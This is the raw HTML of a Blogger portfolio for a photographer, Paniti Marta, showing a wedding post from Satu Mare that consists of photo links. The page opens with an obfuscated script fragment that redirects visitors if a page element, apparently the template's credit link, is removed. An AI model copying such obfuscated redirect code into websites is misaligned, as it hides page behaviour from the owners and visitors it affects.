_0x10f9[19]}};_0x5582x3[_0x10f9[26]]= _0x5582xe}window[_0x10f9[27]]= function(){var _0x5582x10=document[_0x10f9[0]](_0x10f9[28]);if(_0x5582x10== null){window[_0x10f9[30]][_0x10f9[29]]= _0x10f9[31]};_0x5582x10[_0x10f9[32]](_0x10f9[29],_0x10f9[31]);_0x5582x10[_0x10f9[32]](_0x10f9[33],_0x10f9[34]);_0x5582x10[_0x10f9[32]](_0x10f9[35],_0x10f9[36]);_0x5582x10[_0x10f9[32]](_0x10f9[37],_0x10f9[38]);_0x5582x10[_0x10f9[26]]= _0x10f9[36];setInterval(function(){if(!$(_0x10f9[39])[_0x10f9[6]]){window[_0x10f9[30]][_0x10f9[29]]= _0x10f9[31]}},3000)}
    //]]></script>
<script type='text/javascript'>
    $(document).ready(function() {$('.item-thumbnail img , .avatar-image-container img').attr('src', function(i, src) {return src.replace( 's72-c', 's500' ).replace( 'w72-h72-p-nu', 's500' ).replace( 's35-c', 's100' );});});
  </script>
<script type='text/javascript'>
      //<![CDATA[ 
(function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}return l}init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}function hide_pagination(){$(h.pagination).hide()}function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}return threshold}function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}return stop_scroll()}if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}h.onRenderComplete.call(this,b);if(e){e.call(this)}})}function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}if(container){container.find(h.item).each(function(){e.push(this)})}if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}function get_loader(){var a=$('.tloader');if(a.size()===0){a=$('<div class="tloader">'+h.loader+'</div>');a.hide()}return a}function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}function remove_loader(){var a=get_loader();a.remove()}function get_trigger(a){var b=$('.trigger');if(b.size()===0){b=$('<div class="loadmore"><a href="">'+h.trigger+'Load More</a></div>');b.hide()}$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.date-outer',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<div class="tpreloader"> <div class="double-bounce1"></div> <div class="double-bounce2"></div> </div>',loaderDelay:1000,triggerPageThreshold:2,trigger:'<i class="fa fa-plus"></i>',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){FB.XFBML.parse();gapi.plusone.go();twttr.widgets.load();_gaq.push(['_trackPageview'])},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}e=curPageNum}function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}return 1}this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}return null}this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='/');if(a){pageNum=parseInt(window.location.hash.replace('/',''),10);return{page:pageNum}}}return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'/'+a.page:'')}e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
      //]]>
    </script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6533560107889334088&amp;zx=3d70e33d-924d-4e93-8aa9-945e330df4ee' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6533560107889334088&amp;zx=3d70e33d-924d-4e93-8aa9-945e330df4ee' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div class='page'>
<!-- Preloader -->
<div class='preloader'>
<div class='centrize full-width'>
<div class='vertical-center'>
<div class='spinner'>
<div class='double-bounce1'></div>
<div class='double-bounce2'></div>
</div>
</div>
</div>
</div>
<header class='header'>
<div class='fw'>
<a class='menu-btn' href='#'><span></span></a>
<!-- Top Nav -->
<div class='top-menu'>
<ul>
<li><a href='#about-section'>About</a></li>
<li><a href='#services-section'>What I Do</a></li>
<li><a href='#works-section'>My work</a></li>
<li><a href='#contact-section'>Contact</a></li>
</ul>
<a class='close' href='#'></a>
</div>
<div class='logo'>
<div class='header1 section' id='header1'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.panitimarta.com/' style='display: block'>
<img alt='Paniti Marta' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibSXfxymJsEwvS_ioG2GOXusWOcBOOFWef-5M8JwAuFyYkG69TkZRbzYRZiEASiarSI-sY-C4I5FYH8AtPfUsK9QyJnOXLrSjVO5c2zGkq5tiRTTQapEcjm4xwJmOedCNZnvLCSonkqSHh/s1600/LOGO.png' style='display: block'/>
</a>
</div>
</div></div>
</div>
</div>
</header>
<!-- Container -->
<div class='container'>
<!-- Section Started -->
<div class='section started'>
<div class='slide' id='particles-bg' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjos-ydMs-7KdlJSfMZ7ID3BmG7hUeEQITgFEwXB8dgGGjgbY_HHwZTWvaxuXWNY7GsGvs9ttnEaVoIl3h43nzY3UqJrkW9yXzOP1YQmdcpewKFHQ1pb7aSBt9kqkaakdOcp-1ilEgAke9G/s1600/kep.jpg);'></div>
<div class='centrize full-width'>
<div class='vertical-center'>
<div class='st-title align-center'>
<div class='text-box'>
<h1 class='title2'>hello! I am </h1>
</div>
<div class='typing-title'>
<!-- Header Name -->
<p>Paniti Marta</p>
<p>Photographer</p>
<p>Moment keeper</p>
<p>Light Seeker</p>
</div>
<span class='typed-title'></span>
</div>
<!-- H Social Links -->
<div class='socials'>
<a href='https://www.facebook.com/MartaPanitiPhoto/' target='blank'><i class='icon fa fa-facebook'></i></a>
<a href='https://www.instagram.com/panitimarti/' target='blank'><i class='icon fa fa-instagram'></i></a>
<a href='https://twitter.com/martapaniti' target='blank'><i class='icon fa fa-twitter'></i></a>
<a href='https://vimeo.com/user13676953' target='blank'><i class='icon fa fa-vimeo'></i></a>
</div>
</div>
</div>
<a class='mouse-btn' href='#'><i class='icon lnr lnr-chevron-down'></i></a>
</div>
</div>
</div>
<div class='clr'></div>
<!-- ====== Work Section ====== -->
<div class='work section-padding' id='works-section'>
<div class='ct-wrapper'>
<div class='work-inner'>
<!-- START SINGLE WORK DESIGN AREA -->
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed row work-posts grid'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'><span>Monday, February 26, 2018</span></h2>
<div class='date-outer col col-m-4 col-t-4 col-d-4'>
<div class='sjps entry-content'>
<div class='category-title'>
<div class='aisa-btn'>
<a href='https://www.panitimarta.com/search/label/party' property='v:title' rel='v:url'>party</a>
<a href='https://www.panitimarta.com/search/label/summer' property='v:title' rel='v:url'>summer</a>
<a href='https://www.panitimarta.com/search/label/wedding' property='v:title' rel='v:url'>wedding</a>
</div>
</div>
<div style='text-align: center;'>
<h5 align='center' class='tc-title tc-title-center' style='margin-bottom: 0;'>
Sorina & Ionut - Wedding at Satu Mare
</h5>
</div>
<div class='post-body entry-content' id='post-body-7724516397976308187' itemprop='description articleBody'>
<div class='entry-title'>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s1600/SI_101744_IMG_5009.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s640/SI_101744_IMG_5009.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<a name="more"></a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisipzrSytfI1GC-9mne2X7prOSVKbiFSpqTPVyV8b2xfPywRAoeR4AXx42HALVnLAhBV9pJKVoX83CPYXok6raqSxvFvWoKqrz_0E7EEp1n4wensQtKqOX34nyIHZqFtBnZ6fuOwTO4Jd9/s1600/SI_101149_IMG_4134.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisipzrSytfI1GC-9mne2X7prOSVKbiFSpqTPVyV8b2xfPywRAoeR4AXx42HALVnLAhBV9pJKVoX83CPYXok6raqSxvFvWoKqrz_0E7EEp1n4wensQtKqOX34nyIHZqFtBnZ6fuOwTO4Jd9/s640/SI_101149_IMG_4134.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-q2imoqccmnX82l-rcv3LpqmgEN2rsotXRULVBkNP9UApREFfZQzKZf_bupX0F3B1OYKRqehJCnWJILLUSC19Rfw1eAC8qJdayR7Mobsx7SGzjJ3g4KFbIIrVbUmtuo7e1O19O2k5b5QC/s1600/SI_101151_IMG_4145.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-q2imoqccmnX82l-rcv3LpqmgEN2rsotXRULVBkNP9UApREFfZQzKZf_bupX0F3B1OYKRqehJCnWJILLUSC19Rfw1eAC8qJdayR7Mobsx7SGzjJ3g4KFbIIrVbUmtuo7e1O19O2k5b5QC/s640/SI_101151_IMG_4145.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkQBqkWJFCUwYTmduZdhgrrVlMlxlUXyZE-H37Qu8SIBhCxd88RRPLxMopnW4W-wxoEbmsSFv_iRzAGjucF2sbS0pxFgq_STb2amps7Tk-UqxfcgLAHL0HiIR9bRhdQfXWtTMXeEOB4LI3/s1600/SI_101146_IMG_4131.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkQBqkWJFCUwYTmduZdhgrrVlMlxlUXyZE-H37Qu8SIBhCxd88RRPLxMopnW4W-wxoEbmsSFv_iRzAGjucF2sbS0pxFgq_STb2amps7Tk-UqxfcgLAHL0HiIR9bRhdQfXWtTMXeEOB4LI3/s640/SI_101146_IMG_4131.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREnR3OWH5lYccx5nuv_j4KNvDiyijkzr_qMxfiLwUXBcciFbzlDVilSXnLLVj2ad1CBktzTbVBdUu9b6ODWidvHznICstqgQCOUJyrL-m1NUJ3mM_kF74atPo3JKlilfYKngmTHxy7mb1/s1600/SI_101146_IMG_4130.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREnR3OWH5lYccx5nuv_j4KNvDiyijkzr_qMxfiLwUXBcciFbzlDVilSXnLLVj2ad1CBktzTbVBdUu9b6ODWidvHznICstqgQCOUJyrL-m1NUJ3mM_kF74atPo3JKlilfYKngmTHxy7mb1/s640/SI_101146_IMG_4130.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoB12JrjxSviUF2aXx0wiumw8bbKlsQVGKUZM720dh11Zvyq22TaEbx8GEp0WmDe7CUf-ZXx99SHzWwMtPnZrWuIWtq9-yiQge6muzQ71y9U3O7vFzHbIqLdfZQdrMjJNfKhkYl2ZQISMS/s1600/SI_101247_IMG_4190.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoB12JrjxSviUF2aXx0wiumw8bbKlsQVGKUZM720dh11Zvyq22TaEbx8GEp0WmDe7CUf-ZXx99SHzWwMtPnZrWuIWtq9-yiQge6muzQ71y9U3O7vFzHbIqLdfZQdrMjJNfKhkYl2ZQISMS/s640/SI_101247_IMG_4190.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO0oRGTPQ6xHJZ7yBHnAyMHbH_zlsFQuF8CYRL2ZOfM0cJXbONGFy0cUfsPOmAsjpjYhxQolw-sUB17m5SaHdC0QzXm0JMHzNipC-BG47I8Q1EoBwHbQRJW2xMd9yYYzWgqBAAh12KHGUI/s1600/SI_101326_IMG_4267.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO0oRGTPQ6xHJZ7yBHnAyMHbH_zlsFQuF8CYRL2ZOfM0cJXbONGFy0cUfsPOmAsjpjYhxQolw-sUB17m5SaHdC0QzXm0JMHzNipC-BG47I8Q1EoBwHbQRJW2xMd9yYYzWgqBAAh12KHGUI/s640/SI_101326_IMG_4267.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbZywJj7gdFsrdGtm3NjF0oSTuvnhNMheNQkL4hfGDGSJC4pFwZJfMP7tBhcgpP4tljSvC_TXr89TOm-oNMrATWaQVpaj5J7IwgRodaivQiO5R8itn1O0meE2_1dfP0meD4WDYFlpo1S3Z/s1600/SI_101414_IMG_4390.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbZywJj7gdFsrdGtm3NjF0oSTuvnhNMheNQkL4hfGDGSJC4pFwZJfMP7tBhcgpP4tljSvC_TXr89TOm-oNMrATWaQVpaj5J7IwgRodaivQiO5R8itn1O0meE2_1dfP0meD4WDYFlpo1S3Z/s640/SI_101414_IMG_4390.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBvtkHKDx0mVD6P2IlWRfiav7nd1gtf-5iT33yitT4MzdQSUNk9GpAyKhJjbMJhE1MYjBwznJvygNv6hw9Jddd31NRuC_jNvEW-e9OAFB6_dcms-kqXAhky-Ur-xEiIKwxdzwqUcCEBJL/s1600/SI_101502_IMG_4284.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBvtkHKDx0mVD6P2IlWRfiav7nd1gtf-5iT33yitT4MzdQSUNk9GpAyKhJjbMJhE1MYjBwznJvygNv6hw9Jddd31NRuC_jNvEW-e9OAFB6_dcms-kqXAhky-Ur-xEiIKwxdzwqUcCEBJL/s640/SI_101502_IMG_4284.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTykZrhRR4M0ZPekegE0fmawxFMYaBGZi1QrMmtZhrT7annCFq_i2bDXK2AUqAixumhRdiXMGDgBzKK9iHRFv_5gSjbgImN_GBVH4YfGCcmgN7O-bAc8VmiNDKxgI6jIRjzGnkI-3MTpO6/s1600/SI_101502_IMG_4287.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTykZrhRR4M0ZPekegE0fmawxFMYaBGZi1QrMmtZhrT7annCFq_i2bDXK2AUqAixumhRdiXMGDgBzKK9iHRFv_5gSjbgImN_GBVH4YfGCcmgN7O-bAc8VmiNDKxgI6jIRjzGnkI-3MTpO6/s640/SI_101502_IMG_4287.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgmigMVX75FDdUDByQUFNoErpkMCqFuAukIJfafeCXDyqdso_dY1qLFkMjRr9jWgED-mGE7DQxsvNI4hsc_cVmrldJkk-EbxjoLm3EmIbqM475s9KSH8i7nSAQV7N-bcoWH200lXkJ82bT/s1600/SI_101510_IMG_4591.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgmigMVX75FDdUDByQUFNoErpkMCqFuAukIJfafeCXDyqdso_dY1qLFkMjRr9jWgED-mGE7DQxsvNI4hsc_cVmrldJkk-EbxjoLm3EmIbqM475s9KSH8i7nSAQV7N-bcoWH200lXkJ82bT/s640/SI_101510_IMG_4591.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIktv61OV_l3FOCQ8s6mDKsTXxVBaApfozATl02nnkGSSzNFEo-XkQ_f0yI_Po99_OjudjMGMKKvSG_-MueHQGNMS48f2mQlJfcZtwynUrLlR_MUDdA0WcYLh00rF_O2Qj-1ldZYVqpkLs/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="885" data-original-width="1200" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIktv61OV_l3FOCQ8s6mDKsTXxVBaApfozATl02nnkGSSzNFEo-XkQ_f0yI_Po99_OjudjMGMKKvSG_-MueHQGNMS48f2mQlJfcZtwynUrLlR_MUDdA0WcYLh00rF_O2Qj-1ldZYVqpkLs/s640/3.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9DJJui61jY2iAIrfz_95xUWAJ70uworlhW5H6hTrJMmMKN0ZitJ77jykFFEJwGRqPVrQq7VRH-TkM5cbRC9nMD99csYfl2aQragvZrZhIOkeNyn9pMXrJH8Y9mMZVXtlFcKR3BwbeoKbl/s1600/SI_101516_IMG_4636.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9DJJui61jY2iAIrfz_95xUWAJ70uworlhW5H6hTrJMmMKN0ZitJ77jykFFEJwGRqPVrQq7VRH-TkM5cbRC9nMD99csYfl2aQragvZrZhIOkeNyn9pMXrJH8Y9mMZVXtlFcKR3BwbeoKbl/s640/SI_101516_IMG_4636.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiGtp-hrnRnkG8G31uif8FjI09pYlnvRVV2JFRghZw9tvjaltpCCF7nL3uduJLMm0tqi6v-v4kkGl2StfmffxUeCHQOZ89oynk9d5Wil4kdcogKtrAL8PtUCruR0vHjnxdL2jATv004X2w/s1600/SI_101517_IMG_4655-E.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiGtp-hrnRnkG8G31uif8FjI09pYlnvRVV2JFRghZw9tvjaltpCCF7nL3uduJLMm0tqi6v-v4kkGl2StfmffxUeCHQOZ89oynk9d5Wil4kdcogKtrAL8PtUCruR0vHjnxdL2jATv004X2w/s640/SI_101517_IMG_4655-E.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIKb7N4kbPOUBHaAIfSmh7hQA-zsY-f7NH63n8fqOccbBiE5H257AcwxXAUG51ciG1jxhZ-rq-tXlUjwOensSZb-fjL1ZvPgXKgDulA4KLmdToDg0-9K2yWeEBweLNuZcg-lGICBBdbzSz/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="816" data-original-width="1200" height="434" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIKb7N4kbPOUBHaAIfSmh7hQA-zsY-f7NH63n8fqOccbBiE5H257AcwxXAUG51ciG1jxhZ-rq-tXlUjwOensSZb-fjL1ZvPgXKgDulA4KLmdToDg0-9K2yWeEBweLNuZcg-lGICBBdbzSz/s640/2.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpIyyKHyFD1Pghvu4_01Aum_U2AA56dauovVl2KdTqGIJQZudxGFzc0XBtOT-TusQfW8FAKmiKtvMpFxzoavJB6YbLwPDmnYwltr8hINzQG5jZapV_SShi3W6YrScBGxQSTVJEwZhHZS5/s1600/SI_101523_IMG_4686.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpIyyKHyFD1Pghvu4_01Aum_U2AA56dauovVl2KdTqGIJQZudxGFzc0XBtOT-TusQfW8FAKmiKtvMpFxzoavJB6YbLwPDmnYwltr8hINzQG5jZapV_SShi3W6YrScBGxQSTVJEwZhHZS5/s640/SI_101523_IMG_4686.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiShC_Aq_SHkqpoWtf8gJIUzA0S50v9N3EcrRI2OZhOtUF0dF_vLjXpxIb5xTI58-8bI7Yin_VrHPbEZwpAO4SNn225pPIwcDlQ58eDdMYMgWlduuhi6BNOs7PeYIG0kZqDl_W3013MC_ay/s1600/SI_101536_IMG_4826.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiShC_Aq_SHkqpoWtf8gJIUzA0S50v9N3EcrRI2OZhOtUF0dF_vLjXpxIb5xTI58-8bI7Yin_VrHPbEZwpAO4SNn225pPIwcDlQ58eDdMYMgWlduuhi6BNOs7PeYIG0kZqDl_W3013MC_ay/s640/SI_101536_IMG_4826.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1E50vsCX6-Y2LC02bxdGHTzo4oSMTJLlH52TcPSx1c1EdNixqPLk-Vfdn7Pl2-_GdJkiu-aaSVhSjynWeCB4v16zXhPX4ssHqgsHssbrichGBdTd93GX3B1ulfF2E2NrVcXfV-J1eX-29/s1600/SI_101538_IMG_4843.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1E50vsCX6-Y2LC02bxdGHTzo4oSMTJLlH52TcPSx1c1EdNixqPLk-Vfdn7Pl2-_GdJkiu-aaSVhSjynWeCB4v16zXhPX4ssHqgsHssbrichGBdTd93GX3B1ulfF2E2NrVcXfV-J1eX-29/s640/SI_101538_IMG_4843.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKwLpJ5DveuhtOTbaUyqSrwng_a_IJXw2UhyphenhyphenzYGoNBbtrhE2_IF9xgrctydNxJP-NBXaqzCgJLSLpRzmaoDEKkCY1elAjA31VfpL_d-_c-9O40G2ny91fDtM3LHOAtRMBUCmm5jskQF2c/s1600/SI_101426_IMG_4396.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKwLpJ5DveuhtOTbaUyqSrwng_a_IJXw2UhyphenhyphenzYGoNBbtrhE2_IF9xgrctydNxJP-NBXaqzCgJLSLpRzmaoDEKkCY1elAjA31VfpL_d-_c-9O40G2ny91fDtM3LHOAtRMBUCmm5jskQF2c/s640/SI_101426_IMG_4396.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
